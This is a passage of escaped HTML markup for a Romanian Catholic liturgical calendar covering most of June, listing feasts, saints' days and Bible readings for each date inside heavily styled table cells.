rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: 